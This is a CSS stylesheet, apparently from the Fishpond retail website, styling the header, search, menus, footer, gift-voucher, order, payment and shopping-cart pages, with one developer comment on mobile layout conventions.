  font-weight: bold;
  color: #2ad800;
  margin-bottom: 45px;
  text-align: left;
}

.page404-wrapper .page404-content {
  color: #000;
  font-size: 15px;
  text-align: left;
  line-height: 20px;
}

.page404-wrapper .btn-area {
  width: 300px;
  margin: auto;
  margin-top: 60px;
}

.page404-wrapper a.btn-orange {
  width: 115px;
  height: 38px;
  display: inline-block;
  text-align: center;
  line-height: 38px;
  color: #fff;
  font-size: 16px;
  border: none;
  background-color: rgb(255, 102, 0);
  cursor: pointer;
  text-decoration: none;
  transition: background 0.6s ease;
}

.page404-wrapper a.btn-orange:hover {
  background-color: rgb(213, 94, 0);
}

.btn-help {
  margin-right: 25px;
}



/* main */

@media all and (min-width: 851px) {
  html {
    min-width: 1024px;
  }
}

body {
  display: block;
  font-family: 'Roboto', sans-serif;
  margin: 0;
  padding: 0;
  width: 100%;
  text-align: left;
}

@media all and (min-width: 851px) {
  .content-wrapper {
    max-width: 1280px;
    min-width: 1024px;
    margin: 0 auto;
    position: relative;
  }
}

.content-wrapper-padding {
  padding: 0 16px;
}



@media screen and (min-width: 1280px) {
  .content-wrapper-padding {
    padding: 0 32px;
  }

}

/* /main */
/* header */

.fp-header {
  background: #1452bf;
  height: 80px;
  position: relative;
  color: #fff;
}

.fp-header__logo-container {
  width: 21%;
  height: 100%;
  float: left;
  text-align: left;
}

.fp-header__logo {
  width: 224px;
  height: 80px;
  background-repeat: no-repeat;
  background-position: center;
}

.fp-header__logo a:hover {
  text-decoration: none;
}

.fp-header__search-container {
  float: left;
  width: 52%;
  height: 100%;
}

.fp-header__message-container {
  float: left;
  width: 27%;
  height: 100%;
  text-align: right;
}

.fp-header__message {
  color: #fff;
  margin: 0 20px 0 5px;
  font-size: 12px;
  text-align: center;
}

.fp-header__message a {
  color: white;
}

.fp-header__message a:hover {
  color: #91bce3;
}

.fp-header__message u {
  text-decoration-color: #6a81cc;
}

.fp-header__message_first {
  padding: 20px 0 3px;
  font-size: 14px;
}

@media screen and (max-width: 1150px) {
  .fp-header__logo-container {
    width: 23%;
  }

  .fp-header__search-container {
    width: 49%;
  }

  .fp-header__message-container {
    width: 28%;
  }

  #helpdesk_content {
    width: 100%;
    margin-left: 10px;
  }

  #helpdesk_content div.error-flash-message {
    margin-right: 10px;
  }
}

/* /header */

/* search */

.search {
  display: table-row;
}

.search select,
.search input {
  font-weight: normal;
  font-size: 14px;
  line-height: normal;
  margin: 0;
  word-spacing: normal;
  border: none;
  background: none;
}

.search label,
.search a {
  display: inline-block;
  vertical-align: middle;
}

.search a,
.search a:link,
.search a:visited {
  white-space: nowrap;
  color: #fff;
}

.search a:hover {
  color: #f60;
}

.search__button {
  vertical-align: top;
  display: block;
  float: left;
  -webkit-appearance: none;
  border: 0 outset buttonface !important;
  margin-left: 0;
  margin-top: 0;
  margin-right: 0;
  width: 40px;
}

.search__button-icon {
  height: 40px !important;
  width: 40px;
  background: #f70 url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/search-button-icon.png') no-repeat center !important;
  border-radius: 0 4px 4px 0 !important;
  padding: 0;
  vertical-align: top;
  -webkit-appearance: none;
}

.search__clear-keywords {
  visibility: hidden;
  display: none !important;
}

.search__keywords {
  background: transparent;
  box-shadow: 0 0 0 #fff;
  outline: none;
  vertical-align: top;
  display: table-cell !important;
  margin-left: -1px;
  width: 100%;
}

.search__keywords-content input {
  margin-left: 0 !important;
}

.search__keywords input {
  border-radius: 4px 0 0 4px;
  border: none;
  width: 100%;
  height: 40px;
  vertical-align: middle;
  padding: 0 12px;
  font-size: 14px;
  color: #4e4e4e;
  background: #fff;
}

.search__keywords input:focus {
  outline: none;
}

.search__keywords input::-webkit-input-placeholder {
  color: #979797;
}

.search__keywords input::-moz-placeholder {
  color: #979797;
}

.search__keywords input:-moz-placeholder {
  color: #979797;
}

.search__keywords input:-ms-input-placeholder {
  color: #979797;
}

.search__category {
  display: table-cell;
  vertical-align: top;
}

.search__category-select {
  vertical-align: middle;
  padding: 4px;
  text-shadow: 0 1px 0 #fff;
  -webkit-appearance: textfield; /* to disable white bg and arrow button on select */
  -webkit-padding-end: 20px;
  line-height: 18px;
  border: none;
  background: none;
  border-radius: 0;
}

.search__category-select {
  top: -4px\0/ !important;
}

* + html .search__category-select {
  left: -2px;
}

.search__category-select option {
  text-shadow: none;
}

.search__category-select:focus {
  outline: none;
}

.search__category-content {
  display: table-cell !important;
  vertical-align: top;
  height: 40px;
}

.search__category-select,
.search__category-select-replacement {
  -webkit-user-select: none;
  background-repeat: no-repeat;
  background-color: #f6f6f6 !important;
  background-image: url('[data-uri]');
  background-position: 92% center;
  color: #4e4e4e;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: inline-block;
  cursor: pointer;
  vertical-align: top;
  font-size: 14px;
  height: 40px;
  width: 145px;
  padding: 0 40px 0 12px;
  line-height: 40px;
  box-sizing: border-box;
  border: 0;
}

.search__category-select {
  -webkit-appearance: button;
  -moz-appearance: button;
  appearance: button;
  padding: 0 40px 0 10px;
}

.search__category-dropdown {
  position: absolute;
  border: 1px solid #f6f6f6;
  background: #fff;
  z-index: 999;
  display: none;
  box-shadow: 0 7px 14px rgba(0, 0, 0, 0.16);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  margin-top: -2px;
}

.search__category-dropdown ul {
  list-style: none;
  padding: 10px 4%;
  vertical-align: top;
  width: 16%;
}

.search__category-dropdown ul li {
  color: #4e4e4e;
  line-height: 32px;
  cursor: pointer;
  font-size: 14px;
  white-space: nowrap;
}

.search__category-dropdown ul li:hover,
.search__category-dropdown ul li.current {
  color: #3361e3;
}

.search__category-select-replacement:hover {
  background-image: url('[data-uri]');
}

.search__category-select-replacement.opened {
  background: url('[data-uri]') no-repeat 92% center;
}

@-moz-document url-prefix() {
  .search select,
  .search input {
    font-size: 13px;
  }

  .search__category-select {
    padding: 4px 0;
  }
}

/* /search */

/* menu */

.menu-line {
  height: 40px;
  background-color: #033183;
}

.menu-line__column_left {
  float: left;
  font-size: 15px;
}

.menu-line__column_right {
  float: right;
  font-size: 12px;
}

.menu {
  overflow: hidden;
  padding: 0;
  margin: 0;
  position: relative;
  z-index: 5;
  display: table;
}

.menu__item {
  margin: 0;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  display: table-cell;
}

* html .menu {
  display: block;
  list-style-type: none;
}

* html .menu__item {
  display: block;
  float: left;
}

.menu__dropdown-trigger {
  display: none;
}

.menu__item-content {
  color: #fff!important ;
  display: block;
  padding: 0 20px;
  height: 40px;
  line-height: 40px;
  text-decoration: none;
  -webkit-user-select: none;
  -moz-user-select: none;
}



.menu__item-content:hover {
  color: #91bce3 !important;
  text-decoration: none;
  cursor: pointer;
}

.menu__item-content_active {
  font-weight: bold;
}

.menu__item-content_delimiter {
  border-left: 1px solid #1452bf;
}

.menu__item_category {
  font-weight: 400;
}

.menu__item_account {
  background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/menu-item-account.png') no-repeat left center;
}

.menu__item_account .menu__item-content {
  padding-left: 25px;
  text-align: left;
}

.menu__item_two-lines .menu__item-content {
  line-height: 10px;
}

.menu__item-content-2l-top-line {
  font-size: 9px !important;
  line-height: 10px;
  color: #ccd5e6;
}

.menu__item-content-2l-bottom-line {
  line-height: 15px;
}

.menu__item_wishlist {
  background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/menu-item-wishlist.png') no-repeat left center;
}

.menu__item_wishlist .menu__item-content {
  padding-left: 22px;
}

.menu__item-content_currency {
  padding-left: 0;
  padding-right: 30px;
}

@media screen and (max-width: 1200px) {
  .menu__item-content_currency {
    padding-right: 0;
  }
}

@media screen and (max-width: 1100px) {
  .menu__item-content_currency {
    padding-right: 0;
  }

  .gv-body {
    max-width:100vw;
    width: 100vw;
  }
}

.menu__item-content_currency:hover {
  color: white !important;
  cursor: default;
}


.menu__cart {
  background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/menu-item-cart.png') no-repeat 2px center;
  width: 26px;
  height: 35px;
  line-height: 27px;
  float: left;
  color: #f70;
  padding-right: 5px;
  font-size: 10px;
}

.menu__item-dropdown-ico,.menu__item-dropdown-ico-seller {
  padding-left: 0;
  padding-right: 40px;
  border-right: 1px solid #102461;
  display: block;
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
  background-position-x: 88px;
  background-position: 88px;
  background-position-y: center;
}

.menu__item-dropdown-ico:hover,.menu__item-dropdown-ico-seller:hover {
  color: #fff !important;
}

@supports (-ms-accelerator:true) { /* Microsoft EDGE */
  .menu__item-dropdown-ico {
    min-width: 130px;
  }
}

* html .menu__item-dropdown-ico {
  padding-right: 25px;
}

.menu__item-dropdown-ico:hover {
  background-image: url('[data-uri]');
}

.menu__item-dropdown-ico_opened {
  background-image: url('[data-uri]') !important;
}

.menu__dropdown {
  position: absolute;
  z-index: 20;
  display: none;
  left: 0;
}

.menu__dropdown ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.menu__categories-dropdown-content-wrapper {
  background-color: #fff;
  border: 1px solid #e2e2e2;
  border-top: none;
  float: left;
  border-radius: 0;
  margin-top: 1px;
  width: 213px;
  padding: 15px 0;
  box-shadow: 0 5px 14px rgba(0, 0, 0, 0.16);
}

* html .menu__categories-dropdown-content-wrapper {
  border-left: none;
  border-right: none;
}

.main-menu__categories-dropdown-item {
  margin: 0;
  padding: 0;
  text-align: left;
}

.menu__categories-dropdown-item-content,
.menu__categories-dropdown-item-content:visited {
  display: block;
  font-size: 15px;
  color: #4e4e4e;
  padding: 5px 16px 5px 18px;
  text-decoration: none;
}

.menu__categories-dropdown-item-content:hover {
  background: #f1f1f1;
  color: #3361e3;
  text-decoration: none;
}

.menu__categories-dropdown-item-content_active {
  color: #3361e3 !important;
}

@media screen and (max-width: 1200px) {
  .menu__item-content {
    padding: 0 16px;
  }

  .menu__item-dropdown-ico {
    padding-left: 0;
    padding-right: 40px;
  }
}

@media screen and (max-width: 1100px) {
  .menu__item-content {
    padding: 0 10px;
  }

  .menu__item:first-child {
    /* padding-left: 8px; */
  }

  .menu__item:last-child {
    /* padding-right: 8px; */
  }

  .menu__item-dropdown-ico,
  .menu__item-dropdown-ico-seller {
    padding-left: 0;
    padding-right: 40px;
  }
}

.b-container {
  max-width: 1280px;
  margin: 0 auto;
}

.b-wrapper {
  padding: 24px 64px;
}

@media (max-width: 1280px) {
  .b-wrapper {
    padding: 16px;
  }
}

@media (max-width: 851px) {
  .b-wrapper {
    padding: 10px;
  }
}

/* /menu */

/* footer */

.fp-footer {
  background-color: #f3f5f8;
  border-top: 1px solid rgb(235, 238, 241);
  margin-top: 20px;
}

.fp-footer__copyright {
  height: 40px;
  background-color: dimgray;
  color: #fff;
  text-align: center;
  width: 100%;
  vertical-align: middle;
  font-size: 13px;
  line-height: 40px;
}

.fp-footer__wf-logo {
  height: 80px;
  background-color: dimgray;
  padding-top: 20px;
  text-align: center;
}

.fp-footer__wf-logo img {
  height: 50px;
  vertical-align: middle;
}

.fp-footer__container-left {
  padding: 40px 20px 5px;
  box-sizing: border-box;
  float: left;
}

@media screen and (min-width: 1100px) {
  .fp-footer__container-left {

  }
}

.fp-footer__container-right {
  width: 15%;
  box-sizing: border-box;
  float: right;
}

.fp-footer__logos {
  margin-top: 150px;
}

.link-list {
  margin: 0 20px 20px 10px;
  text-align: left;
  display: block;
  float: left;
  min-height: 150px;
}

.link-list__header {
  margin: 0 0 5px;
  border-bottom: 1px solid #ccc;
}

.link-list__group {
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-size: 13px;
  float: left;
  width: 170px;
}

.link-list .link-list__item-link {
  font-size: 13px;
  text-decoration: none;
  line-height: 25px;
}

.link-list .link-list__item-link:hover {
  text-decoration: underline;
  color: #f60;
}

/* /footer */

/* breadcrumbs */

.b-breadcrumbs,
.b-breadcrumbs * {
  /* reseting legacy CSS */
  line-height: initial;
  font-size: initial;
  color: initial;
  text-align: initial;
  border-collapse: initial;
  border-spacing: initial;
  border: initial;
  margin: initial;
  outline: initial;
  padding: initial;
  vertical-align: initial;
  text-decoration: initial;

  /* new style */
  font-family: 'Roboto', sans-serif;
}

.b-breadcrumbs__wrapper {
  max-width: 1280px;
  margin: 0 auto;
  background-color: white;
}

.b-breadcrumbs__padding {
  padding: 16px;
}

@media all and (min-width: 1280px) {
  .b-breadcrumbs__padding {
    padding: 16px 32px;
  }
}

.b-breadcrumbs__list {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.b-breadcrumbs__item {
  display: inline-block;
}

.b-breadcrumbs__delimiter::before {
  content: '>';
  padding: 0 7px;
  font-size: 12px;
  color: rgb(190, 191, 192);
}

.b-breadcrumbs__link,
.b-breadcrumbs__link:link,
.b-breadcrumbs__link:active,
.b-breadcrumbs__link:visited,
.b-breadcrumbs__link:hover {
  text-decoration: none;
  color: #3361e3;
  font-size: 15px;
}

.b-breadcrumbs__link:hover {
  text-decoration: underline;
  color: #f60;
}

.b-breadcrumbs__link-active {
  text-decoration: none;
  color: #000;
  font-size: 15px;
}

/* /breadcrumbs */

/* legacy */

.b-content-modern {
  text-align: left;
}

.b-modern-wrapper {
  margin: 0 auto;
  max-width: 1100px;
  padding: 20px 0;
}

/* .b-legacy {} */

.b-legacy__wrapper {
  margin-left: auto;
  margin-right: auto;
  padding: 30px;
  max-width: 1100px;
}

.unavailable-box {
  max-width: 1200px;
  padding: 40px;
  margin: 0 auto;
}

/* /legacy */

/* b-similar */

.b-similar,
.b-similar * {
  /* reseting global CSS */
  line-height: initial;
  font-size: initial;
  color: initial;
  text-align: initial;
  border-collapse: initial;
  border-spacing: initial;
  vertical-align: initial;
  padding: initial;
  outline: initial;
  margin: initial;
  border: initial;
  font-weight: initial;
  text-decoration: initial;

  /* new style */
  font-family: 'Roboto', sans-serif;
}

.b-similar__wrapper {
  border-top: 2px solid rgb(240, 243, 246);
  border-bottom: 2px solid rgb(240, 243, 246);
  max-width: 1280px;
  margin-left: auto;
  margin-right: auto;
}

.b-similar__padding {
  -webkit-flex-flow: row nowrap; /* iOS 8 */
  -ms-flex-flow: row nowrap; /* will work on IE10 */
  display: -webkit-flex; /* iOS 8.1 */
  display: -ms-flexbox; /* will work on IE10 */
  display: flex;
  flex-flow: row wrap;
  padding: 16px;
}

.b-similar__block {
  -webkit-flex: 1 auto;
  -ms-flex: 1 auto;
  flex: 1 auto;
}

.b-similar__header {
  font-size: 22px;
  padding: 0 0 16px;
}

.b-similar__content {
  padding: 0;
  font-size: 14px;
}

.b-similar__content * {
  line-height: 1.5;
  font-size: 15px;
}

.b-similar__content a,
.b-similar__content a:hover,
.b-similar__content a:visited,
.b-similar__content a:active,
.b-similar .b-similar__content .breadcrumbLarge a span {
  color: rgb(28, 82, 199);
  font-size: 15px;
}

.b-similar__content a:hover,
.b-similar .b-similar__content .breadcrumbLarge a span:hover {
  text-decoration: underline;
  color: #f60;
}

.b-similar .b-similar__content .breadcrumbLarge,
.b-similar .b-similar__content .breadcrumbLarge * {
  font-family: 'Roboto', sans-serif;
  font-size: initial;
  color: initial;
  font-weight: initial;
  padding: initial;
}

@media all and (min-width: 1280px) {
  .b-similar__padding {
    padding: 24px 32px;
  }

  .b-similar__header {
    padding: 0 32px 32px;
  }

  .b-similar__content {
    padding: 0 0 0 32px;
  }
}

/* /b-similar */

.b-ships-from {
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  color: rgb(28, 82, 199);
  padding: 32px 0;
  text-align: center;
}

.b-back-to-top {
  font-family: 'Roboto', sans-serif;
  padding: 32px 0;
  text-align: center;
}

.b-back-to-top__arrow {
  font-family: 'Arial', sans-serif;
  margin: 0 auto;
  font-size: 40px;
  line-height: 46px;
  width: 56px;
  height: 56px;
  border-radius: 28px;
  color: white;
  background-color: rgb(253, 116, 6);
  cursor: pointer;
}

.b-back-to-top__text {
  margin: 0 auto;
  color: rgb(253, 116, 6);
  padding: 8px 0 0;
  cursor: pointer;
}

/* review-form */

.review-form {
  font-family: 'Roboto', sans-serif;
}

.review-form__wrapper {
  max-width: 1280px;
  margin: 0 auto;
}

.review-form__padding {
  padding: 16px;
}

.review-form__header {
  font-size: 22px;
}

.review-form__content {
  font-family: 'Roboto', sans-serif;
}

.review-form__content dl.zend_form dt label {
  font-family: 'Roboto', sans-serif;
  padding: 4px 0;
}

.review-form__content dl.zend_form dd {
  padding: 8px 0 16px;
}

.review-form__content dl.zend_form dd textarea {
  font-family: 'Roboto', sans-serif;
  border-radius: 4px;
}

.review-form__content dl.zend_form b,
.review-form__content dl.zend_form b label {
  font-family: 'Roboto', sans-serif;
  padding: 8px 0;
}

.review-form__content dl.zend_form .rating-radio {
  font-family: 'Roboto', sans-serif;
  padding: 4px 0;
}

.review-form__content dl.zend_form #product_review_recaptcha {
  padding: 8px 0 16px;
}

.review-form__content dl.zend_form button.blue span.flat-text {
  font-family: 'Roboto', sans-serif;
  height: 44px;
  font-size: 15px;
  line-height: 44px;
  padding: 0 32px;
  border-radius: 4px;
  background-color: #316ef0;
}

.b-container .b-wrapper .flat-button.blue .flat-text {
  font-family: 'Roboto', sans-serif;
  height: 44px;
  font-size: 15px;
  line-height: 44px;
  padding: 0 32px;
  border-radius: 4px;
  background-color: #316ef0;
}


@media all and (min-width: 1280px) {
  .review-form__wrapper {
    padding: 0 32px 48px;
  }

  .review-form__padding {
    padding: 24px 32px;
  }
}

/* /review-form */

/* home page */

.welcome_message {
  font-family: 'Roboto', sans-serif;
  margin: 20px 0;
  text-align: center;
  font-size: 17px;
}

.welcome_message a:hover {
  text-decoration: underline;
}

.welcome_message__lighter {
  font-weight: 300;
}

.welcome_message__recommendations {
  color: #f70 !important;
}

.homepage-banner {
  margin: 0 auto 30px;
  max-width: 1220px;
}

.homepage-banner .slick-dotted.slick-slider {
  margin-bottom: 0;
}

.homepage-icons-banner {
  margin-bottom: 10px;
  background: url('[data-uri]');
}

.homepage-icons-banner__wrapper {
  height: 200px;
  width: 900px;
  margin: 0 auto;
}

.homepage-icons-banner__item {
  background: no-repeat center 40%;
  width: 33%;
  height: 100%;
  color: white;
  float: left;
  text-align: center;
  font-size: 16px;
  margin-bottom: 10px;
}

.homepage-icons-banner__text {
  padding-top: 130px;
}

.homepage-icons-banner__item_left {
  background-image: url('[data-uri]');
}

.homepage-icons-banner__item_middle {
  background-image: url('[data-uri]');
}

.homepage-icons-banner__item_right {
  background-image: url('[data-uri]');
}

.homepage-icons-banner__separator {
  width: 1px;
  background-color: #367de0;
  height: 100px;
  margin-top: 50px;
  float: left;
}

/** / home page */

/* legacy */

.price-debug {
  text-align: center;
}

div.variantsHeader select {
  border: 1px solid #ccc;
  padding: 3px 20px 4px 0;
}

html body .add_button_container {
  padding-bottom: 20px;
}

html body div.switch-to-mobile {
  text-align: center;
  padding: 8px;
}

/* /legacy */



/* /This is the common css for new mobile responsive site,
1. use 'xs'-small-d-none' class to hide something below 850px
2. use 'd-md-none d-lg-none' d-xl-none set of classes to hide something above 850px
3. use breadcrumb-account class for giving padding thoroughtout the layout for mobile: no need to create individual classes
4. If something needs to be hidden only for mobile use show-for-mobile and hide-for-mobile classes
5. Try not to change the css written for common containers like content, layout , helpdesklayout. If you are changing it can disturn so many pages.
6. using flex can sometimes create issues in safari, Please check layouts when you are flex more.
7. Always make sure there is no fixed width given for any divs less than 850px , it can disturb the whole mobile layout.
8. Always make sure that no smiley or icons hardcoded in content using tool while editing the content for menu for mobile . Default icon is added , if needed please upload new icon.
9. use col classes for implementing table layouts*/


.slides-prev,
.slides-next {
  width: 50px;
  height: 50px;
  position: absolute;
  top: 50%;
  z-index: 10;
  margin-top: -25px;
  border-radius: 25px;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 50px 50px;
  cursor: pointer;
  outline: 0;
}

.cancel-product-container {
  float: left;
  width: 80%;
}

.addinfo-page-title__container {
  font-size:1.7em!important;
  margin-bottom: 10px;
}

.add-trailer__infoBoxContents {
  margin-left: 30px;
  margin-top:50px;
}

.addinfo-textboxdesc {
  width:80%;
}


.addInfo-textbox,
.addInfo-text {
  display:inline-block;
  vertical-align:top;
  margin-bottom:20px;
}

.addInfo-video {
  width: 80%;
}

.addinfo-headertext {
  font-size: 14px;
}

.addinfo-objects-left{
  margin-left: 46px;
}

.add-info-imagescollection input[name="products_image"] {
  margin-left: 42px;
  margin-bottom: 20px;
}

.addinfo-textboxdesc {
  margin-left: 15px;
}

.addInfo-contentauthor {
  margin-left:34px;
}

.addinfo-continuebutton {
  margin-bottom:20px;
}

.theading-used-products__condition {
  margin-top:10px;
  margin-bottom:10px;
}

.displayresults-accountbalance {
    display: inline-block;
}

.result-accountbalance {
  display: inline-block;
  float: right;
}

.order-process-image {
  height:400px;
}

.showtable-layout {
  display:none;
}

.products-used__container {
  font-size: 14px;
}

.b-breadcrumbs__mobilepadding {
  margin-bottom:20px;
}

.buy-now__button {
  display: block;
  border-radius: 4px;
  border: none;
  height: 38px;
  line-height: 38px;
  color: white;
  text-align: left;
  text-decoration: none;
  background-color: rgb(28, 159, 34);
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cartadd.png ');
  background-size: 42px 41px;
  background-repeat: no-repeat;
  background-position: 5px center;
  padding: 0 0 0 60px;
  font-size: 17px;
  width:165px;
  margin-left:-15px;
}

.theading-used-products__condition {
  background-color: #eee;
  border: 1px solid #e7e7e7;
  padding-left: 10px;
}

.used-products__list{
  display: inline-block;
  font-weight:bold;
  font-size: 14px;
  padding: 10px;
}

.used-products-list__value {
  display: inline-block;
  padding-top: 18px;
  padding-bottom: 8px;
  vertical-align:top;
  padding-left: 9px;
}

.used-products-list__value_seller {
  white-space: nowrap;
  overflow: hidden;
}

.used-products-list__value_comment {
  padding-top: 0;
  margin-top: -15px;
}

.used-products__container {
  border-bottom: 1px solid #ccc;
}



.voucher-description{
  display: inline-block;
  padding-right: 20px;
}

.track-button-nologin {
  margin-left: 5%;
}

.cancel-product-total {
  text-align: center;
}

.credit-checkbox {
  margin-left: 154px;
}


.cancel-product-quantity,
.product-dropdown-qty {
  text-align: center;
}

#card_description {
  margin-left: 60px;
  width: 184px;
}

#card_owner {
  margin-left:51px;
}

#card_number {
  margin-left:41px
}

#card_expiry_month {
  margin-left: 22px;
}

.cancel-product-title {
  vertical-align: top;
  font-size: 14px;
  margin-left: 22px;
}

.cancelproduct-listing,
.orders-footer-container,
.cancelproduct-listing-data,
.cancel-product-img,
.cancel-product-title,
.mobile-cancel-product,
.creditcard-textfields,
.return-order-id__ordernumber,
.return-order-id__textfield {
  display: inline-block;
}

.return-order-id__textfield {
  margin-left: 15px;
}

.buttoncontinue-returns {
  margin-top: 10px;
  margin-left: 100px;
}

.cancelproduct-listing {
  border-bottom :none;
}

.cancel-a-product__productlisting,
.cancel-a-product__buttonsholder {
  border-top: 1px solid #d4d4d4;
  padding-top:10px;
  padding-bottom: 10px;
}

.cancel-a-product__buttonsholder {
  margin-top: 0px;
}


.cancelproduct-listing-data {
  vertical-align: top;
}

.cancelproduct-listing-data select {
  float: left;
}

.change-payment__submitbutton {
  float: right;
}

.cancelproduct-producttext {
  padding-left:31px;
}

.preferred-payment-instruction {
  font-size: 14px;
}

.payment-items,
.change-payment__container .moduleRowSelected {
  height: 30px;
  padding: 6px;
}

.continue-checkout__changepayment {
  margin-top: 30px;
}

.choose-card-text,
.choose-card-dropdown {
  display: inline-block;
  margin-top:10px;
}


.choose-card-dropdown #existing_card {
  margin-left: 80px;
}


.credit-cart-paymentdetails {
  clear: both;
  display: block;
}

.choose-card-dropdown input[type=checkbox] {
  margin-left: 30px;
}

.dailydeals-banner-container {
  border: 1px solid #d7d7d7;
}

.dailydeals-header {
  height: 70px;
}



.order-list {
  display: inline-block;
}

.track-buttons.small .flat-text {
  padding: 0 10px;
}


table.payment-history__container tr td{
  font-size: 14px;
}

.arrow-desktop {
  background:url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/downarrow_mobile.png') no-repeat left center ;
  font-weight: bold;
  float: right;
  margin-left: 5px;
  height:11px;
  width:20px;
  margin-top:-25px;
  margin-right:10px;
}
.uparrow-desktop {
  background:url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/uparrow_mobile.png') no-repeat left center ;
  font-weight: bold;
  float: right;
  margin-left: 5px;
  height:11px;
  width:20px;
  margin-top:-25px;
  margin-right:10px;
}

.hide{
  display: none;
}

.dailydeals-banner-container {
  border: 1px solid #d7d7d7;
}

.dailydeals-header {
  height: 70px;
}

.account-order__container {
  border-bottom: 1px solid #d4d4d4;
  min-height: 48px;
}

.account-order-status {
  padding-top: 10px;
}


.account-order-number,
.order-date__container,
.order-number__container {
  width: 13%;
}

.account-order-date {
  width: auto;
}



.order-date__container,
.order-number__container {
  display: inline-block;
  vertical-align:top;
}

  #screen_name-label,#bank_account-label,#bank_account_name-label,#paypal_account-label,#shipping-label,
  #shipping_country_code-label,#payment-label {
    display: inline-block;
    vertical-align:top;
  }

table.order-product-title tr td.main{
  font-size: 14px;
  padding: 9px 11px !important;
}



.account-order-track {
  padding: 9px 0px!important;
  position:absolute;
}

.account-order-name {
  width: 47%;

}

.account-order-name {
  padding: 9px 6px!important
}

#menu__item-5minutechristmasshop {
  background-position: -2px 6px;
  padding-left: 5px;
}


.seller-account__container {
 margin-bottom:20px;
}
.forgot-password-email {
  width: 15%;
}

#gv-type {
  font-size: 20px;
  line-height: 28px;
}

.gv-computing__list {
  display: inline-block;
  font-size: 20px;
  line-height: 28px;
  padding: 10px 15px 17px;
  vertical-align: middle;
}


.gv-quantity {
  width: 106px;
  text-align: left;
  padding-left: 20px;
}

.gv-value {
  width: 181px;
  text-align: left;
  padding-left: 62px;
}

.gv-total {
  text-align: left;
}

.gv-header {
  min-height: 75px;
  padding: 25px 0 0 0;
  line-height: 75px;
  text-align: center;
  font-size: 44px;
  font-family: "Arial Black", Arial, sans-serif;
  background-color: rgb(240, 241, 241);
  background-image: url("https://cdn-w.fishpond.co.nz/fp_uploads/site_images/header-bg.png");
  background-repeat: repeat;
  background-position: center;
  background-size: 1440px 100px;
  color: rgb(35, 31, 32);
}

.b-giftvoucher__padding {
  padding: 35px 80px
}

.voucher-descriptions {
  font-size: 14px;
  margin: 0 auto;
  border: 2px solid #ccc;
  border-radius: 4px;
  padding: 15px;
  margin-bottom: 30px;
  color: #033183;
}

.gv-photo {
  padding: 0 15px;
}

.gv-buynow__button {
  margin-top: 10px;
}

#age-element #age_chzn.chzn-container .chzn-results {
    max-height:75px!important
}

.listing-container-cart {
  overflow: auto;
  overflow-x: hidden;
  border-bottom: 1px solid #d4d4d4;
  padding-bottom: 30px;
}

.log-off-container {
  width: 90%;
}
.sell-by-text .productOriginalPrice,.sell-by-text .rrp-label {
  display: none;
}

.arrives_text {
  width:500px;
  height:40px;
}

.shopping-cart-product-descr {
  max-width:50%;
}

.update-cart {
  display: inline-block;
}

.chzn-single-christmas {
  background-color: #ffffff;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #f4f4f4), color-stop(0.48, #eeeeee), color-stop(0.5, #f6f6f6), color-stop(0.8, #ffffff));
  background-image: -webkit-linear-gradient(center bottom, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  background-image: -moz-linear-gradient(center bottom, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  background-image: -o-linear-gradient(top, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  background-image: -ms-linear-gradient(top, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#ffffff',GradientType=0 );
  background-image: linear-gradient(top, #f4f4f4 0%, #eeeeee 48%, #f6f6f6 50%, #ffffff 80%);
  -webkit-border-radius: 5px;
  -moz-border-radius   : 5px;
  border-radius        : 5px;
  -moz-background-clip   : padding;
  -webkit-background-clip: padding-box;
  background-clip        : padding-box;
  border: 1px solid #aaaaaa;
  -webkit-box-shadow: 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
  -moz-box-shadow   : 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
  box-shadow        : 0 0 3px #ffffff inset, 0 1px 1px rgba(0,0,0,0.1);
  overflow: hidden;
  position: relative;
  height: 23px;
  line-height: 23px;
  padding: 0 0 0 8px;
  color: #444444;
  text-decoration: none;
}

.submit-button {
  display: block!important;
  margin: 0 auto;
}

#submit-element .flat-text {
  padding: 0 100px;
}

#submit-element {
  margin-top: 30px;
  margin-bottom: 55px;
}

.sign-in-text {
  width:90px!important;
}

.oauth-container {
  float:left!important;
  margin-left:106px;
}

#interim .success-flash-message {
  width: 85%;
}



.google-icon {
  padding: 3px 2px;
}
.checkout-sucess__bannerimage {
  width:66%
}

#content {
  overflow:hidden;
}

.recommendation-slide-list,.recommendation-price{
    text-align:left!important;
}


.sucess-message-checkout {
  width: 80%;
  max-width:1220px;
}
.b-recommendation__padding {
  padding: 15px 35px;
}
.shopping-cart-product-image {
  width: 15%;
  clear:both;
}

.flat-button__checkout {
  float:left;

}

.secure-site__checkoutsucess,.checkout-sucess__description {
  display:inline-block;
}

.checkout-subtotals-value{
  text-align:right;
  width:100%;
  padding-right:10px;
}

.checkout-subtotals {
  margin-top:20px;
}

.listing-data-cart {
  display: inline-block;
  float:left;
  margin-top: 20px;
}

.cart-quantity-container {
  display:inline-block;
}

.cart-quantity-container {
  float:left;
}


.shopping-container {
  margin-top: 20px;
  border-top:1px solid #d4d4d4;

}

.shopping-cart-product-descr {
  padding:0 15px;
}

.shopping-cart-product-descr p {
  margin-top: 0px!important;
}

